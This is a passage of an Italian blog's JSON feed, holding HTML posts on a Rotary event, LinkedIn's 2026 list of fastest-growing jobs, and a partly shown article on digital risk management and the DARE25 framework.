data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6106850717512276333"},"published":{"$t":"2026-01-09T22:15:00.001+01:00"},"updated":{"$t":"2026-01-09T22:15:02.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"}],"title":{"type":"text","$t":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s1280\/engineer-8499904_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s16000\/engineer-8499904_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003ELinkedIn, il social professionale di Microsoft, ha pubblicato il rapporto \u003Cem data-end=\"382\" data-start=\"359\"\u003EJobs on the Rise 2026\u003C\/em\u003E, basato sull’analisi di milioni di dati relativi alle posizioni lavorative ricoperte dagli utenti tra gennaio 2023 e luglio 2025.\u003C\/p\u003E\u003Cp data-end=\"851\" data-start=\"285\"\u003E\u003Cbr data-end=\"515\" data-start=\"512\" \/\u003E\nNon si tratta di una fotografia statistica completa del mercato del lavoro, ma di un’analisi delle professioni in più rapida crescita all’interno dell’ecosistema LinkedIn. Il report offre comunque un’indicazione chiara delle \u003Cstrong data-end=\"786\" data-start=\"740\"\u003Etendenze che stanno ridisegnando il lavoro\u003C\/strong\u003E, tra tecnologia, sostenibilità, finanza e benessere psicologico.\u003C\/p\u003E\u003Cp data-end=\"1082\" data-start=\"853\"\u003EIn Italia le opportunità si concentrano soprattutto a \u003Cstrong data-end=\"924\" data-start=\"907\"\u003EMilano e Roma\u003C\/strong\u003E, seguite da Napoli e dal Nord-Est, mentre a livello internazionale emergono interessanti differenze legate ai contesti economici e sociali dei singoli Paesi.\u003C\/p\u003E\u003Chr data-end=\"1087\" data-start=\"1084\" \/\u003E\u003Ch2 data-end=\"1139\" data-start=\"1089\"\u003EAI e tecnologia: il motore della trasformazione\u003C\/h2\u003E\u003Cp data-end=\"1506\" data-start=\"1141\"\u003EAl primo posto assoluto si colloca l’\u003Cstrong data-end=\"1263\" data-start=\"1178\"\u003Eingegnere dell’intelligenza artificiale (AI engineer o machine learning engineer)\u003C\/strong\u003E, figura centrale nello sviluppo e nell’addestramento di modelli generativi per testi, immagini e audio. È un ruolo altamente tecnico, richiesto trasversalmente in quasi tutti i settori, dalla manifattura ai servizi, dalla sanità alla finanza.\u003C\/p\u003E\u003Cp data-end=\"1815\" data-start=\"1508\"\u003ESubito dopo compare il \u003Cstrong data-end=\"1547\" data-start=\"1531\"\u003Edirettore AI\u003C\/strong\u003E, un profilo manageriale che definisce le strategie di adozione dell’intelligenza artificiale, supervisiona i team tecnici e garantisce il rispetto di principi etici e normativi. La crescente attenzione alla governance dell’AI spiega la rapida ascesa di questa figura.\u003C\/p\u003E\u003Cp data-end=\"2029\" data-start=\"1817\"\u003EA livello globale, la domanda di competenze legate all’intelligenza artificiale non riguarda solo lo sviluppo puro, ma anche l’integrazione nei processi aziendali, la consulenza strategica e la gestione dei dati.\u003C\/p\u003E\u003Chr data-end=\"2034\" data-start=\"2031\" \/\u003E\u003Ch2 data-end=\"2089\" data-start=\"2036\"\u003ESicurezza, sostenibilità e competenze scientifiche\u003C\/h2\u003E\u003Cp data-end=\"2389\" data-start=\"2091\"\u003EAl terzo posto si posiziona lo \u003Cstrong data-end=\"2172\" data-start=\"2122\"\u003Especialista HSE (Health, Safety \u0026amp; Environment)\u003C\/strong\u003E, responsabile della salute, della sicurezza e della sostenibilità ambientale nelle organizzazioni. La crescita di questo ruolo riflette l’aumento delle normative, l’attenzione al rischio e la centralità dei temi ESG.\u003C\/p\u003E\u003Cp data-end=\"2626\" data-start=\"2391\"\u003ESeguono l’\u003Cstrong data-end=\"2435\" data-start=\"2401\"\u003Eingegnere dei sistemi avionici\u003C\/strong\u003E, richiesto nel settore aerospaziale, e il \u003Cstrong data-end=\"2496\" data-start=\"2478\"\u003Ebioinformatico\u003C\/strong\u003E, figura chiave nell’analisi dei dati biologici e genomici, sempre più centrale nella ricerca scientifica e nella sanità avanzata.\u003C\/p\u003E\u003Cp data-end=\"2786\" data-start=\"2628\"\u003EQuesti ruoli mostrano come, accanto all’AI, continuino a crescere professioni altamente specialistiche legate a scienza, ingegneria e innovazione tecnologica.\u003C\/p\u003E\u003Chr data-end=\"2791\" data-start=\"2788\" \/\u003E\u003Ch2 data-end=\"2836\" data-start=\"2793\"\u003EFinanza, project management e ingegneria\u003C\/h2\u003E\u003Cp data-end=\"3139\" data-start=\"2838\"\u003ELa classifica prosegue con il \u003Cstrong data-end=\"2886\" data-start=\"2868\"\u003Ewealth manager\u003C\/strong\u003E, evoluzione del private banker tradizionale, specializzato nella gestione patrimoniale personalizzata.\u003Cbr data-end=\"2992\" data-start=\"2989\" \/\u003E\nAl settimo posto si trova il \u003Cstrong data-end=\"3040\" data-start=\"3021\"\u003Eproject manager\u003C\/strong\u003E, figura trasversale chiamata a coordinare progetti complessi rispettando tempi, costi e obiettivi.\u003C\/p\u003E\u003Cp data-end=\"3429\" data-start=\"3141\"\u003EL’\u003Cstrong data-end=\"3166\" data-start=\"3143\"\u003Eingegnere elettrico\u003C\/strong\u003E resta un profilo strategico, soprattutto nel contesto della transizione energetica e delle reti intelligenti, mentre il \u003Cstrong data-end=\"3329\" data-start=\"3287\"\u003Econsulente per lo sviluppo commerciale\u003C\/strong\u003E supporta la crescita delle aziende attraverso strategie di mercato e nuove opportunità di business.\u003C\/p\u003E\u003Chr data-end=\"3434\" data-start=\"3431\" \/\u003E\u003Ch2 data-end=\"3489\" data-start=\"3436\"\u003ERuoli commerciali e amministrativi ancora centrali\u003C\/h2\u003E\u003Cp data-end=\"3766\" data-start=\"3491\"\u003ECompletano la top 15 il \u003Cstrong data-end=\"3538\" data-start=\"3515\"\u003Etecnico commerciale\u003C\/strong\u003E, ponte tra competenze tecniche e relazioni con i clienti, il \u003Cstrong data-end=\"3635\" data-start=\"3600\"\u003Eresponsabile approvvigionamento\u003C\/strong\u003E, sempre più cruciale in una supply chain globale instabile, e i ruoli finanziari tradizionali come \u003Cstrong data-end=\"3748\" data-start=\"3735\"\u003Econtabile\u003C\/strong\u003E e \u003Cstrong data-end=\"3765\" data-start=\"3751\"\u003Econtroller\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3949\" data-start=\"3768\"\u003EChiudono la classifica il \u003Cstrong data-end=\"3818\" data-start=\"3794\"\u003Eresponsabile vendite\u003C\/strong\u003E, che guida i team commerciali, e il \u003Cstrong data-end=\"3880\" data-start=\"3855\"\u003Econsulente strategico\u003C\/strong\u003E, chiamato ad affiancare le imprese nelle decisioni di lungo periodo.\u003C\/p\u003E\u003Chr data-end=\"3954\" data-start=\"3951\" \/\u003E\u003Ch2 data-end=\"4018\" data-start=\"3956\"\u003ECosa succede all’estero: psicoterapeuti, militari e founder\u003C\/h2\u003E\u003Cp data-end=\"4533\" data-start=\"4020\"\u003EAnalizzando i dati per singolo Paese, LinkedIn evidenzia alcune differenze significative.\u003Cbr data-end=\"4112\" data-start=\"4109\" \/\u003E\nIn Australia e Canada crescono le richieste di \u003Cstrong data-end=\"4189\" data-start=\"4159\"\u003Epsicoterapeuti e psicologi\u003C\/strong\u003E, segno di una maggiore attenzione alla salute mentale. In Brasile emergono figure legate all’energia e all’agricoltura, come geofisici e agronomi. Nei Paesi Bassi spiccano ruoli militari con forte componente formativa, mentre negli Stati Uniti crescono anche profili legati all’immobiliare, alla sanità amministrativa e alla gestione dei dati.\u003C\/p\u003E\u003Cp data-end=\"4683\" data-start=\"4535\"\u003EIn diversi mercati compare inoltre la figura del \u003Cstrong data-end=\"4595\" data-start=\"4584\"\u003Efounder\u003C\/strong\u003E, indicativa di un ecosistema sempre più orientato all’imprenditorialità e alle startup.\u003C\/p\u003E\u003Chr data-end=\"4688\" data-start=\"4685\" \/\u003E\u003Ch2 data-end=\"4722\" data-start=\"4690\"\u003EPerché questi lavori crescono\u003C\/h2\u003E\u003Cp data-end=\"4779\" data-start=\"4724\"\u003ELa classifica riflette tre grandi tendenze strutturali:\u003C\/p\u003E\n\u003Cp data-end=\"4866\" data-start=\"4783\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003El’intelligenza artificiale come leva di competitività per aziende di ogni settore\u003C\/li\u003E\u003Cli\u003Ela centralità di sicurezza, sostenibilità e compliance normativa\u003C\/li\u003E\u003Cli\u003Eil ritorno di ruoli umani e relazionali, come consulenza, vendite e supporto psicologico, in risposta a burnout e cambiamenti organizzativi\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"5077\" data-start=\"4781\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"5281\" data-start=\"5079\"\u003ESecondo LinkedIn, le competenze richieste cambiano sempre più rapidamente, rendendo essenziale l’aggiornamento continuo e lo sviluppo di profili ibridi, capaci di unire competenze tecniche e soft skill.\u003C\/p\u003E\u003Chr data-end=\"5286\" data-start=\"5283\" \/\u003E\u003Ch2 data-end=\"5332\" data-start=\"5288\"\u003ELimiti del report e considerazioni finali\u003C\/h2\u003E\u003Cp data-end=\"5583\" data-start=\"5334\"\u003EÈ importante ricordare che il report si basa esclusivamente sui dati degli utenti LinkedIn e non rappresenta l’intero mercato del lavoro. Mancano, ad esempio, alcuni settori come la cybersecurity, nonostante la forte domanda reale di professionisti.\u003C\/p\u003E\u003Cp data-end=\"5816\" data-start=\"5585\"\u003ENonostante questi limiti, l’analisi offre un’indicazione chiara: \u003Cstrong data-end=\"5750\" data-start=\"5650\"\u003Eil lavoro nel 2026 sarà sempre più guidato da tecnologia, sostenibilità e competenze trasversali\u003C\/strong\u003E, con forti differenze territoriali ma trend globali ben definiti.\u003C\/p\u003E\u003Chr data-end=\"5821\" data-start=\"5818\" \/\u003E\u003Ch2 data-end=\"5857\" data-start=\"5823\"\u003EFonti e link di approfondimento\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\u003Cp data-end=\"5925\" data-start=\"5861\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EForbes Italia – Lavori più richiesti nel 2026 secondo LinkedIn\u003C\/li\u003E\u003Cli\u003EWired Italia – I mestieri in crescita e i limiti del report LinkedIn\u003C\/li\u003E\u003Cli\u003ELinkedIn News – Jobs on the Rise e Work Change Report\u003C\/li\u003E\u003Cli\u003EBusiness Insider – Fastest growing jobs negli Stati Uniti\u003C\/li\u003E\u003Cli\u003EInc.com – L’impatto dell’AI sui lavori emergenti\u003C\/li\u003E\u003Cli\u003EIndia Today – I lavori in crescita in Asia secondo LinkedIn\u003C\/li\u003E\u003Cli\u003ETimes of India – Analisi globale dei lavori emergenti\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6106850717512276333\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6106850717512276333","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/i-mestieri-piu-richiesti-nel-2026-la.html","title":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s72-c\/engineer-8499904_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1099465622910084057"},"published":{"$t":"2026-01-09T15:31:00.003+01:00"},"updated":{"$t":"2026-01-15T15:34:17.891+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Gestire il rischio digitale negli ambienti VUCA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s1280\/hacker-3342696_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s16000\/hacker-3342696_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EViviamo in un contesto economico e tecnologico che viene sempre più spesso descritto con l’acronimo \u003Cb\u003EVUCA\u003C\/b\u003E: \u003Ci\u003EVolatile, Uncertain, Complex, Ambiguous\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL’accelerazione digitale, l’adozione di tecnologie emergenti come intelligenza artificiale, cloud, IoT e automazione, e la crescente interconnessione dei sistemi hanno reso il rischio una componente strutturale delle decisioni aziendali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo scenario, il problema non è più \u003Cb\u003Ese\u003C\/b\u003E un evento inatteso si verificherà, ma \u003Cb\u003Equanto velocemente\u003C\/b\u003E un’organizzazione sarà in grado di riconoscerlo, comprenderlo e trasformarlo in un vantaggio competitivo. È qui che il concetto di \u003Ca href=\"https:\/\/www.edubp.it\/proteggi-previeni-progredisci-padroneggia-il-digital-risk-management\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #103cc0;\"\u003E\u003Cb\u003EDigital Risk Management\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E assume un ruolo centrale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerché il Risk Management tradizionale non basta più\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EI modelli di gestione del rischio nati nel secolo scorso si basano su una visione prevalentemente deterministica: identificare le minacce, stimarne l’impatto, applicare controlli per ridurle. Questo approccio ha funzionato in contesti relativamente stabili, ma mostra tutti i suoi limiti in ambienti digitali altamente dinamici.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn molte organizzazioni, il Risk Management si è trasformato in un esercizio burocratico, orientato più alla \u003Cb\u003Econformità\u003C\/b\u003E che alla \u003Cb\u003Edecisione strategica\u003C\/b\u003E. L’attenzione è rivolta alla dimostrazione dell’esistenza dei controlli, non alla loro reale efficacia. Il risultato è un sistema difensivo, lento e fragile, incapace di adattarsi quando il contesto cambia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn un mondo VUCA, concentrarsi solo sulla mitigazione delle minacce equivale a giocare una partita pensando esclusivamente alla difesa: prima o poi, anche la difesa cede.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EIl Digital Risk Management come evoluzione naturale\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIl \u003Cb\u003EDigital Risk Management (DRM)\u003C\/b\u003E non rappresenta una rottura con il passato, ma l’evoluzione del Risk Management tradizionale alla luce della trasformazione digitale.\u003Cbr \/\u003ELa sua caratteristica distintiva è il cambio di prospettiva: il rischio non è solo una potenziale perdita, ma anche un'opportunità .\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo senso, il DRM si allinea perfettamente alla mentalità Agile e ai modelli di organizzazione adattiva: non cerca di eliminare l’incertezza, ma di \u003Cb\u003Egovernarla\u003C\/b\u003E, accettando che le decisioni siano sempre probabilistiche e basate su informazioni incomplete.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGestire il rischio digitale significa quindi attivare un processo continuo di identificazione, valutazione, prioritizzazione e trattamento sia dei rischi negativi sia di quelli positivi, con l’obiettivo di ottimizzarne l’impatto sugli obiettivi di business.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EDARE25: un framework pensato per il mondo VUCA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn esempio concreto di questo cambio di paradigma è il framework \u003Cb\u003EDARE25 – Digital Approach to Risk for Enterprise\u003C\/b\u003E, promosso da APMG International.\u003Cbr \/\u003EDARE25 nasce per rispondere alle esigenze delle organizzazioni che operano in contesti caratterizzati da elevata incertezza e rapidi cambiamenti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA differenza dei modelli tradizionali, DARE25 non separa il rischio dalla strategia aziendale e non lo tratta come un’attività isolata. Il rischio viene integrato nei processi decisionali e nei backlog aziendali, diventando una leva di adattamento e crescita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETra gli elementi chiave del framework troviamo:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li5\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eun \u003Cb\u003Eapproccio quantitativo\u003C\/b\u003E che consente di confrontare rischi e opportunità con altri elementi di valore;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li5\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eun modello \u003Cb\u003EOffense-Defense simmetrico\u003C\/b\u003E, in cui difesa e attacco si trasformano reciprocamente;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Euna logica \u003Cb\u003Eagile e iterativa\u003C\/b\u003E, che favorisce apprendimento continuo e revisione delle decisioni.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; 